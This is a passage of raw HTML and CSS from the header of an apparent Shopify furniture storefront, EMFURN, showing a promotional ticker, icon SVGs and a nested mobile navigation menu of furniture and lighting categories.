                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
